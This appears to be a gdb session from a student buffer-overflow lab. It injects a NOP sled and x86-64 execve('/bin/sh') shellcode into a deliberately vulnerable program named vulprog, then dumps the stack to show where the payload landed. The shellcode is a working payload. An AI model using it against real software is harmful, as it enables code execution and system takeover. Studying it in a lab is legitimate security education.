 Starting program: /home/student/Downloads/vulprog $(python2 -c 'print "\x90"*36 + "\x48\x31\xd2\x48\x89\xd6\x48\xbf\x2f\x62\x69\x6e\x2f\x73\x68\x11\x48\xc1\xe7\x08\x48\xc1\xef\x08\x57\x48\x89\xe7\x48\xb8
\x3b\x11\x11\x11\x11\x11\x11\x11\x48\xc1\xe0\x38\x48\xc1\xe8\x38\x0f\x05" + "\x90"*36')
0x7fffffffde90
Breakpoint 1, main (argc=2, argv=0x7fffffffdff8) at vulprog.c:14
14      in vulprog.c
(gdb) x/20gx $rsp
0x7fffffffde80: 0x00007fffffffdff8      0x0000000200000000
0x7fffffffde90: 0x9090909090909090      0x9090909090909090
0x7fffffffdea0: 0x9090909090909090      0x9090909090909090
0x7fffffffdeb0: 0x48d2314890909090      0x6e69622fbf48d689
0x7fffffffdec0: 0x08e7c1481168732f      0xe789485708efc148
0x7fffffffded0: 0x11111111113bb848      0xc14838e0c1481111
0x7fffffffdee0: 0x90909090050f38e8      0x9090909090909090
0x7fffffffdef0: 0x9090909090909090      0x9090909090909090
0x7fffffffdf00: 0x9090909090909090      0x00007ffff7dee000
0x7fffffffdf10: 0x00007ffff7ffc620      0x00007fffffffdff8